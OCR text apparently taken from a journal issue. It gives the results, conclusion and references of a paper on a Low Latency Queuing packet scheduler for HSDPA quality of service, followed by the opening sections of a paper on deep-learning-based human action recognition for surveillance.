

Fig. 1. Functional Blocks in HSDPA Network.

TABLE I. TRAFFIC MODEL AND ARAMETERS

Traffic Types	UMTS Service Class	DSCP Value	DiffServ DSCP	Size of IP Packet	Transport layer Protocol	Holding time distribution	Traffic Source model	Bottleneck Bandwidth
Video Traffic	Streaming	10 12	AF11 AF12	160	UDP	Exp	Exp on/off	1000
Voice Traffic	Conversational	46	EF	120	UDP	Exp	Exp on/off	
FTP Traffic	Background	0	BE	480	TCP	Pareto Distributed	Pareto on/off	
HTTP Traffic	Interactive	18 20	AF21 AF22	240	TCP	Log-normal	Pareto on/off	

For marking the packets, we used Improved Time Sliding Window Three Color Marker (ItswTCM) in which three colors red, yellow and green is assigned to different packet for given different level of priority [4, 22]. These assigning of colors depends on packet arrival rate. There are two types of rates that are Peak Target Rate (PTR) and Committed Target Rate (CTR) [7]. If the packet's throughput meets the PTR then ItswTCM will assign red color to that packet with high priority. If the throughput is between PTR and CTR then assign yellow color and if throughput less then CTR then assigns green color to that packet that's mean low priority traffic. The marking of DSCP is activated by a function at the edge router, which is known as policer. Its means different IP Packets will handle with different virtual / physical queue and treated accordingly. After marking and queuing mechanism the packet forwarded to the scheduling section. The scheduler improves the efficiency of the end to end system using mechanism of sharing common resources between different classes [20]. The task of scheduling algorithm is to manage available core network resources between authorized user's groups. In congestion the system demands queuing and scheduling mechanisms. The scheduling mechanism will decide the queue to handle first. If the link is not congested, then all arrived packets shall transmit without any delay. The delay limits for each type of services are shown in Table II.

TABLE II. HSDPA QOS REQUIREMENTS FOR EACH SERVICE CLASS

Service Type	Streami ng	Conversational	Background	Interactive
Network Delay	≤ 260ms	< 100ms	Not Applicable	Not Applicable
Loss Rate	≤ 10-3	≤ 10-3	≤ 10-2	≤ 10-2

III. PROPOSED LLQ PACKET SCHEDULING ALGORITHM

One of the major attentions in this paper is the functions of buffering and scheduling. These mechanisms are deal with packets. The buffering and scheduling functions are the main part of this paper. These functions are used to control the packets. The buffering and scheduling algorithm involve each time either a packet received or sent. Whether an incoming packet should accept or not, this will be decided by buffering and policing algorithm. An implemented diagram of these functions is shown in Fig. 2.



Fig. 2. Buffering and Scheduling Algorithm Implementation.

When a packet is received at edge router, it measures the arriving rate using meter function. As discussed in mapping to UMTS class section red, yellow and green colors are assigned to packet using ItswTCM. On the bases of color, specified DSCP is assigned to different packets. Now the red, yellow and green color marked packets are queued in EF, AF and BE queues respectively. After this the GGSN router uses LLQ scheduling algorithm to dequeue packets from these queues.

To solve delay issue in real time application a strict priority queue is integrated with Class-Based Weighted Fair Queue (CBWFQ). First of all, the scheduler will check the EF queue which reserved for high priority voice packet. If there are packets then dequeue this using priority queue algorithm. After dequeuing all packets from there, the scheduler will check the AF queue, which has less priority then EF Queue. The scheduler will dequeue 3 quantums of 30 bytes each from AF queue. After serving packets, the scheduler will serve BE queue which has less priority then AF class. The scheduler now dequeue 2 quantums of 30 bytes each from BE queue and move onto the first AF queue. This loop will be continuing in a CBWFQ manner. While serving queue, if any packet arrives in EF queue, the scheduler will pause the serving and switch onto the EF queue. After serving all packets from there it will resume again. After scheduling, these dequeued packets are given to SGSN router. In this scenario, there is a bottleneck of downlink streaming in an outgoing link between GGSN and SGSN. So, the target of our design is to improve the link consumption in this bottleneck. For this improvement, we have to minimize the blocking rate of a session and enhance the throughput of the link while end to end QoS specification for UMTS classes should maintain. The enqueuing and marking function is illustrated in Algorithm 1 and dequeuing function is illustrated in Algorithm 2.

ALGORITHM 1

Input →Packet"g"
If ((No. of total bytes P< Size of EF Queue) && (Packet Rate H> CTR)) Red color mark → g
Enqueue g → EF Queue
Else if ((No. of Total bytes Q < Size of AF queue) && (CTR <H< PTR))
Yellow color mark → g
Enqueue g → AF Queue
Else if ((No. of Total bytes R < Size of BE Queue) && (H< CTR))
Green color mark → g
Enqueue g → BE Queue
Else
Packet dropped from queue by RED

ALGORITHM 2.

If (EF Queue P! = Null)
EF Queue → Dequeue using PQ
Else if((AF Queue Q!= Null) && (Packet weight AF Queue < Defined Weight))
AF Queue → Dequeue using CBWFQ
Else if((BE Queue R != Null)&& (Packet weight BE Queue < Defined Weight))
BE Queue → Dequeue using CBWFQ

The LLQ (Low latency Queuing) algorithm is very flexible because we can easily modify the related importance of each class, to solve delay issue in real time and non-real time traffics. This mechanism is also suitable for jitter sensitive and delay sensitive traffic as well. LLQ received real-time traffic and sent it to SGSN router without any delay. If PQ has no any packet the scheduler executes CBWFQ for remaining traffic. This mechanism provides a guaranty of bandwidth to non-real time traffic and avoids the starvation issue. This algorithm is also represented in a flow chart form in Fig. 3. In this paper, the main target is to achieve the best utilization of bandwidth in bottleneck link while keeping packet loss of IP data and E2E delay within predefined limit, as depicted in Table III. So, the core parameters for calculating the performance are IP data packet loss, delay, jitter and bandwidth of bottleneck link. The scenario of simulation is shown in Fig. 2 where investigated the parameters, which are described in Table III.



Fig. 3. Proposed Marking and Scheduling Algorithm.

TABLE III. PARAMETERS OF NETWORK

Parameters	**Values**
Active UE number	20
Quantum size	30 bytes
Fast Power Control	Ideal
DCH bandwidth	384Kbps
Mobility model	No
Radio link RLC PDU error	Uniform, mean=0.01

IV. TEST SCENARIO AND RESULTS

This investigation is performed using different experiments of simulation, where we implemented LLQ, PQ, and WRR scheduling algorithm and then evaluated it for different link congestion scenario. The traffic load in the link is started from 10 % and increase gradually to 150 %. The conversational class sent 20 % traffic from whole generated traffics. The streaming class sent 70 %, background class 7 % and interactive class sent 3 % of overall traffic. The voice traffic using PQ scheduler assigned highest level of priority, while least level of priority is specified for background class. The weight in scheduler is representing the use of output bandwidth in percentage i.e. 20 % weight for conversational, 70% weight for streaming, 7 % weight for background and 3 % weight for interactive class. There are different traffic types for the experiment, as depicted in Table I.

It is clear from Fig. 4 that in case of Weighted Round Robin (WRR) algorithm, voice delay is increasing rapidly at 100% load because there is no priority for voice. In case of PQ algorithm voice, traffic has priority but other traffic is facing starvation of resource. In case of previous LLQ delay of voice.

Traffic is increasing due to use of WFQ treatment for each packet. Our proposed LLQ has less delay in voice traffic due to implementing CBWFQ who treats the whole traffic class instead of each packet. We can see that, the delay is less than 100ms and also remains less in high congestion.

For video streaming as depicted in Fig. 5, all schedulers show almost same behavior at 75% load because the traffic for video streaming is very high so, queuing of packets is required. The WRR has a maximum delay than other algorithms. PQ has a starvation problem, so our modified LLQ has less delay then WRR but almost equal to the previous LLQ.



Fig. 4. The Average Delay Invoice Class.



Fig. 5. The Average Delay in Video Streaming Class.

Fig. 6 depicts average jitter in conversational class. In case of voice class, the WRR has maximum jitter because the size of the voice packet is smaller than other traffic's packet. Our modified LLQ algorithm has good result than other.

Fig. 7 depicts average jitter in video streaming traffic. In this case, the WRR has maximum jitter and priority queue has minimum jitter. But our LLQ has more jitter than the previous LLQ because CBWFQ treated the video whole class traffic instead of individual packet.

Fig. 8 depicts packet loss rate for voice conversational class. We can see that the performance of WRR is greatly affected by link and the rate of packet loss remains within specified limit while using PQ and LLQ. The Packet loss occurred due to queuing of the packet, but we are giving priority to voice traffic so there is no queuing in our algorithm.



Fig. 6. The Average Jitter in Voice Conversational Class.



Fig. 7. The Average Jitter in Video Streaming Class.

Fig. 9 depicts packet loss rate for video streaming. The packet size of video streaming is larger then voice traffic so after 90% load the loss rate increases rapidly, but the loss rate of LLQ is more than the previous LLQ. The Table IV contains the average value of throughput for background and interactive class. In high congestion, our proposed LLQ algorithm provides best result of throughput in both traffic classes because of fair distribution of bandwidth. But the PQ provides least throughput in case of both classes.



Fig. 8. The Average Packet Loss Rate in Voice Conversational Class.



Fig. 9. Average Packet Loss Rate in Voice Streaming Class.

TABLE IV. AVERAGE THROUGHPUT OF NON-REAL TIME TRAFFIC

Traffic Class	**Throughput (Kbps)**		
	LLQ	**PQ**	**WRR**
Background Class	17.23	10.04	16.21
Interactive Class	8.24	4.31	8.57

V. CONCLUSIONS

In this paper, we investigated the quality of service for HSDPA real-time traffic and improved the performance of the end to end network. We proposed an algorithm called LLQ packet scheduling algorithm. The improved algorithm has combined Diffserv to HSDPA quality of service mapping, LLQ scheduling and multiple queuing with optimized parameters. The performance of LLQ scheduling algorithm is evaluated with different scenarios. The simulation results have been proved that this scheduling algorithm reduces the ratio of delay, packet loss, and gets better utilization of link's bottleneck within boundary limit conditions of QoS. The algorithm also gives a fair resource to voice traffic even in highly links congestion and increase the capacity of the overall system, but there is some increased of jitter in traffic of video streaming.

In future, we will combine Diffserv with HSUPA, and reduced the jitter in the traffic of video streaming.

ACKNOWLEDGMENT

We are very thankful to our colleagues provided their expertise and assisted in this research work. This work was funded under grant number 18-COM-1-01-0001 from Department of Computer Science and Engineering, College of Computer and Information Systems, Umm Al-Qura University, Makkah, Saudi Arabia.

REFERENCES

[1] Nadim K. M. Madi, Zurina B. M. Hanapi, M. Othman, S. Subramaniam, “Two-level QoS-aware frame-based downlink resources allocation for RT/NRT services fairness in LTE networks,” Telecommunication System, Springer, 2017.

[2] Ted H. Szymanski,” An ultra-low latency guaranteed rate Internetfor cloud services,” IEEE/ACM Transaction on Networking,VOL.24, NO.1, 2016.

[3] J. Khamse-Ashari, G. Kesidis, I. Lambadaris, B. Urgaonkar, Y. Zhao, “Max-Min Fair Scheduling of Variable-Length Packet-Flows to Multiple Servers by Deficit Round-Robin, CISS,” IEEE, 2016.

[4] A. M. Alkharasani , M. Othman, A. Abdullah, K. Y. Lun,”Anoptimized aggregate marker algorithm for bandwidth fairnessimprovement in classifying traffic networks, “EURASIP J. Wireless Comm. Network. 2016.

[5] J. Jin, M. Palaniswami, D. Yuan, Y. N. Dong, K. Moessner,“Priority Service Provisioning and Max–Min Fairness:A Utility-Based Flow Control Approach,” J. Netw Syst Manage, Springer, 2017.

[6] C. H. Fu, Y. Y. Yen, “A study on a differentiated service queuing scheme based on transmitted bytes within a UMTS corenetwork gateway,“ Wireless Personal Communication. J.Springer, 2013.

[7] S. Przyluck, D. Czerwinski, “Priority-Aware Packet Pre- marking for DiffServ Architecture Based on H.264/SVC Video Stream Structure,”Wireless Personal Commun. Springer, Oct. 2016.

[8] Tychogiorgos, G. Leung, “Optimization-based resource allocation in communication networks,” Comput. Netw. 66, 32–45, 2014.

[9] D. Raghupathikumar and. BommannaRaja,"combined low latency and weighted fair queue-based scheduling of an input-queued switch,” Jscc, 2014.

[10] P. Li, S. Guo, S. Yu, A.V. Vasilakos, “An opportunistic feeding and routing protocol for reliable multicast with pipelinednetwork coding, INFOCOM, 2012 Proceedings IEEE , pp. 100–108, 2012.

[11] R. Deng, J. Yang, C. Liu,” A delay prediction-based content and channel aware packet scheduler for real-time video over HSDPA,” IEEE,2013.

[12] S. Karamchati, S. Rawat, V. Varma, “A novel architecture to enhance quality of service in IP networks,” ICOIN, IEEE, 2017.

[13] R. Sharma, N. Kumar, S. Talabattula, “Performance of New Dynamic Benefit-Weighted Scheduling Scheme in DiffServ Networks,” ICACCI, IEEE, 2014.

[14] Alreshoodi, M. Woods, J. Musa, “QoE-enabled transport optimisation scheme for real-time SVC video delivery,” CSNDSP, 2014.

[15] Paolo Valente,” Reducing the execution time of fair- queueing packet schedulers,” Computer Communications, Elsevier, 2014.

[16] SEACORN Project, Network Simulator, http://www .isi. edu/nsnam/ns, 2012.

[17] TS 23.107 Release 7, Quality of Service, concept, and architecture, 3GPP, September 2007.

[18] N. Shetty, G. Schwartz, and J. Walrand,” Internet QoS and regulations,” IEEE/ACM Trans. Netw., vol. 18, no. 6, pp. 1725–1737, Dec. 2010.

[19] J. Heinanen, F. Baker, W. Weiss, J. Wroclawski, “Assured forwarding PHB group,” RFC 2597, 1999.

[20] Li. Xiuqin, Y. Luoheng, Lan Julong, “A DiffServ Supporting and Distributed Dynamic Dual Round Robin Scheduling Algorithm on DS-CICQ, “ICMPBE, Elsevier, 2012.

[21] R. Braden, D. Clark, S. Shenker, “Integrated services in the Internet architecture: an overview,” RFC 1633 ,1994.

[22] K. Nichols, S. Blake, F. Baker, D. Black, “Definition of the differentiated services field (DS Field) in the IPv4 and IPv6 headers,” RFC 2474, 1998.

[23] EURANE website, http://www.ti-mc.nl/eurane/,SEACORN project, 2004.

Deep Learning based Intelligent Surveillance System

Muhammad Ishtiaq[1], Rashid Amin[3]
Department of Computer Science
University of Engineering and Technology
Taxila, Pakistan

Sultan H. Almotiri[2], Mohammed A. Al Ghamdi[4]
Computer Science Department
Umm Al-Qura University
Makkah City, Saudi Arabia

Hamza Aldabbas[5]
Prince Abdullah bin Ghazi Faculty of Information and Communication Technology
Al-Balqa Applied University
Al-Salt- Jordan

Abstract—**In the field of developing innovation, pictures are assuming as an important entity. Almost in all fields, picture base data is considered very beneficial, like in the field of security, facial acknowledgment, or therapeutic imaging, pictures make the existence simple for people. In this paper, an approach for both human detection and classification of single human activity recognition is proposed. We implement the pre-processing technique which is the fusion of the different methods. In the first step, we select the channel, apply the top hat filter, adjust the intensity values, and contrast stretching by threshold values applied to enhance the quality of the image. After pre-processing a weight-based segmentation approach is implemented to detect and compute the frame difference using cumulative mean. A hybrid feature extraction technique is used for the recognition of human action. The extracted features are fused based on serial-based fusion and later on fused features are utilized for classification. To validate the proposed algorithm 4 datasets as HOLLYWOOD, UCF101, HMDB51, and WEIZMANN are used for action recognition. The proposed technique performs better than the existing one.**

Keywords—HMG; ALMD; PBoW; DPNs LOP; BoF; CT; LDA; EBT

I. Introduction

In the last few years, there is a significant increase in image, video and multimedia content that is increasing day by day. Surveillance means supervision or keeping an eye on some gatherings or particular events. So, it is considered that video surveillance is the best option for monitoring and observing. Manual surveillance is too hectic and time-consuming. By using this surveillance system, we can easily detect what is happening at a particular place, and remotely we can monitor many places in the meantime [1]. Also, there has been remarkable progress in the video analyzing techniques and algorithms. Many researchers have attempted to develop good intelligent surveillance systems that can recognize any human activity through different approaches. Accuracy and Efficiency are the main concerns as 100% accuracy is not achieved [2]. There are a lot of Video Surveillance Systems and the focus of each of them is to take its place in the market. Video surveillance involves analysis that contains a list of steps like video preprocessing, object detection, action detection, recognition, and categorization of actions [3]. The videos and images collected from cameras require large memory for storing and processing them.

Deep Learning approaches are more suitable for handling and analyzing such large data sets [4]. These approaches can perform an analysis of the image and video data sets that are available publically. These trained models of deep learning can achieve an accuracy of more than 95 % in some cases.

In this paper, we use the following human activities dataset for the training of the system i.e., HMDB51, UCF50, Weizmann, Hollywood Movies. HMDB51 is the actions database that includes the actions of a cartwheel, catch, draw the sword, jump, kick, and laugh, pick, sit up, smile, turn, walk and wave, etc. UCF50 is also human action database that includes the actions of Basketball, clean and jerk, diving, horse riding, kayaking, mixing, nun chucks, playing the violin, skateboarding, tennis swing, and yoyo, etc. Hollywood movies dataset consist of 8 actions which include getting out of the car, answer phone calls, handshake, hug, and kiss, sit down, sit up and stand up. In this paper, we used the SVM classifier for classification. Support Vector Machine (SVM) is the model of supervised learning. SVMs use very cleverly a large number of features for learning without using additional computational power. These are capable to represent nonlinear functions and able to use efficient algorithms for learning. The system deals with static images and live camera video of human activities. There are 6 main phases of our proposed system e.g., Image Acquisition, Image Pre-processing, Feature Extraction, Training, Testing, Classification. Because of the new features and image processing used, we claim that this system can be used for large databases with an accuracy of more than 90%. Accuracy depends on the number and type of features used. Here we use local, global, and geometric features for classification and selection.

The paper is organized as the Section II presents the related work. Section III proposed system model is discussed and data sets used in this research are elaborated in Section IV. Feature extraction and classification are discussed in Sections V and VI, respectively. Performance evaluation is presented in Section VIII and Section IX concludes the paper.

II. Related work

A lot of work has already been done on intelligent surveillance systems; many researchers have attempted to develop good intelligent surveillance systems that can recognize any human activity through different approaches. The following are the different techniques used.

A. Human Action Recognition (HAR) Techniques

Many researchers worked in the domain of HAR. In the area of computer vision, researchers are using a distributed and dynamic environment for the performance evaluation of multimedia data. Ionut et al. [5] proposed a scheme for encoding of features and their extraction to get real-time processing of frame rate for action recognition systems. An approach is proposed to get the motion information within the captured video. The descriptor which is proposed, Histogram of Motion Gradient (HMG) is Spatio-temporal derivation based. For encoding step Vector of Locally Aggregated Descriptors (VLAD) method is applied. Challenging data sets namely UCF101, HMDB51, and UCF50 are used for validation purposes. The proposed method has improved accuracy and computational cost.

B. Shape Features based Methods

Azher et al. [6] introduced a novel technique to recognize human actions. A novel feature descriptor is introduced namely, Adaptive Local Motion Descriptor (ALMD) by considering motion and appearance. This technique is an extension of the Local Ternary Pattern (LTP), which is used for static text analysis. Spark MLlib (Machine Learning Library) Random Forest method is employed to recognize human actions. KTH dataset of 600 videos including six human action classes is used for testing purposes. UCF sports action and UCF-50 data sets are also used for result analysis.

Chen et al. [7] presented a Spatio-temporal descriptor to recognize human actions from depths of video sequences. In the research, improved Depth Motion Maps (DMM) [8-10] are compared to previously introduced DMMs. Fisher Kernel [11] method is applied for generating bunched features representation, afterward, they are associated with Kernel-Based Extreme Learning Machine (ELM) [12] classifier. The developed solution is implemented on MSR Action 3D, Depth-included Human Action (DHA), MSR Gesture 3D, MSR action data sets.

Luvizon et al. [13] propose a new technique for HAR, from the sequences of the skeleton. The research proposes the extraction of Spatio-temporal sets of local features. Aggregation of extracted features is done through VLAD algorithm. K-NN classifier is used to bring accuracy in results. MSR-Action 3D, UT-Kinect Action 3D, and the Florence 3D Actions data sets are used for the evaluation of the proposed methodology. The aim of the research is an improvement in accuracy and computational time.

Liu et al. [14] presented a space-time approach for the analysis of hidden sources of action and activity-related information. To handle noise and occlusion in 3D skeleton data, a mechanism within LSTM is introduced. 3D human action datasets are used namely; SBU interaction, Berkely MHAD, and UT-Kinect datasets are used to test the proposed method. Improvement in accuracy and decrement in noise are the main achievements of the research.

Veenendaal et al. [15] examine the use of Dynamic Probabilistic Networks (DPNs) for human action recognition. The actions of lifting objects, walking, sitting, and neutral standing are used to test classification. The recognition accuracy performance between indoor (controlled lighting conditions) is compared with the outdoor lighting conditions. The results inferred that accuracy in outdoor scenes was lower than the controlled environment.

Zhong et al. [16] introduced a novel technique to recognize cross-view actions performed by using virtual paths. Virtual View Kernel (VVK) is used for finding similarities between multidimensional features. For simulations and analysis purposes IXMAS and MuHAVi datasets are used. VVK makes use of virtual views created by virtual paths and the results show that this proposed cross-view action recognition methodology brings enhanced system performance.

C. Point Features based Techniques

Gao et al. [17] introduced a technique for the recognition of multiple fused human actions. At the initial stage, STIP's features are extracted and then the Multi-View Bag of Words (MVBoW) model is deployed. Alongside the extraction of STIP's features and implementation of MVBoW's model, the graph model is also applied which removes the intersecting/overlapping points of interest from the data. Experimentations are done on a large scale on two famous datasets namely IXMAS and CVS-MV-RGB datasets. Simulation results proved the competent results of the proposed methodology.

Yang et al. [18] presented a technique for HAR in real-world multimedia. For the extraction of foreground motion, background motion is compensated by using a motion model. The needed foreground patch is over segmented in Spatio-temporal patches using trajectory spectral clustering. Three features are extracted namely HOG, HOF and Motion Boundary Histogram, and K-means are applied to construct a visual dictionary of each extracted feature. Competent results are obtained after simulations done on YouTube, UCF Sports, and Hollywood dataset.

Zhang et al. [19] presented a coding scheme/model which can learn more accurate and discriminative representations then other existing models. HOG, HOF, and HOG 3D descriptor features are extracted. Manifold-constrained Sparse Representation based Recognition (MSRR) [20] method is applied to the extracted features. The proposed methodology brings robust results against occlusion and multi-views. For classification of features, many classifiers like SVM, K-NN, HMM, AdaBoost: AdaBoost, and Sparse Representation-based classification (SRC) are used. Weizmann, KTH, UCF, and Facial expression datasets are used for testing purposes of the proposed methodology.

Guo et al. [21] proposed a novel HAR technique using normalized multi-task learning. To overcome the problem of the human body features to recognize human actions a 3 stage Part Bag of Words (PBoW) [22] approach is introduced to describe extracted features. PBoW approach divides the human body into 7 parts and HOG / HOF features of each part are extracted. Then K-means are applied to each feature and seven PBoW's are obtained for each sample. For experimentation TJU multi-action dataset is used with depth, skeleton and RGB data. Results show that good accuracy is gained by the proposed methodology.

